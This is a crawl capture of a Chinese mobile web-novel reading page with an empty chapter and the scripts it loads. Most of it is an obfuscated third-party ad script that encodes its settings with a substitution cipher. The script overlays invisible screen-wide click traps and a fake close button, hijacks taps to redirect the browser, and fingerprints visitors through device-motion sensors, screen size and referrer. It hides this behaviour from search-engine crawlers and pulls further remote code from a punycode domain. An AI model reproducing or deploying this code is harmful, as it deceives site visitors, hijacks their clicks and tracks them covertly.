

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://m.fqyxs.com/192/192780/23909757.html
body_size: 1761
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>_最新更新章节-新御宅屋手机阅读</title>
<meta name="keywords" content=",txt手打全文字,TXT下载,最新更新" />
<meta name="description" content="是由作家所作,本书属于,本书由新御宅屋的会员收集于网络,供书友们及时阅读和下载到最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.fqyxs.com/17mb/style/style.css" />
<script src="https://m.fqyxs.com/17mb/script/wap.js"></script>
</head>
<body>
<div id="novelbody" class="main">
	<div class="content_top">
		<ul>
			<li><a href="https://m.fqyxs.com">首页</a></li>
            <li><a href="///">< 上章</a></li>
			<li><a href="https://m.fqyxs.com///">回目录</a></li>
            <li><a href="///">下章 ></a></li>
			<div class="clear"></div>
		</ul>
	</div>
	<div class="content_title">
		<h1 id="chaptertitle"></h1>
		<div class="content_button">
			<div class="button_left">
				<p><a id="huyandiv" onclick="nr_setbg('huyan')">护眼</a></p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<div class="clear"></div>
			</div>
			<div class="button_right">
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
	</div>
	<div align="center"><a href="https://www.jouxs.com" target="_blank" class="STYLE1"  se_prerender_url="loading">备用网站请收藏</a></div>
    <div class="bottomad"><script>_17mb_top();</script></div>
	<div class="content_novel">
		<div id="novelcontent" class="novelcontent"><p></p>
    <ul class="novelbutton">
    	<li><p class="p1"><a href="///">上一章</a></p></li>
        <li><p class="p2"><a href="https://m.fqyxs.com///">返回目录</a></p></li>
        <li><p class="p2"><a href="https://m.fqyxs.com/ajax.php?addmark=1&aid=&cid=&jumpurl=https%3A%2F%2Fm.fqyxs.com%2F192%2F192780%2F23909757.html">加入书签</a></p></li>
        <li><p class="p1 p3"><a href="///">下一章</a></p></li>
    	<div class="clear"></div>
    </ul>
    </div>
	</div>
	<script src="https://www.51dxs.com/js/d.js"></script>

<div class="bottomad"><script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.fqyxs.com/s.php" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.fqyxs.com">首页</a></span> | <span><a href="https://m.fqyxs.com/mybook.php" rel="nofollow">书架</a></span> | <span><a href="https://m.fqyxs.com/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script src="https://www.51dxs.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<script src="https://m.fqyxs.com/17mb/script/yuedu.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('', '', '', '');
    getset();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1615kc.pfyspjm.com:8008/d/3310?t=0.869253501301841
body_size: 1100
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"gooKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}K}K}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K}nS(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K}nS(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmRX:d)F)m(O^g@0{1\\\/s0}@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://163310kg.wsjyjfa.com:8008/sc/3310?n=iupfeybo
body_size: 11111
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"gss}0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}K}nS(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}K}nS(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var iupfeybo_is_ws = iupfeybo_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://m.fqyxs.com/js/all.js
body_size: 995
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4505011,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");

(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            


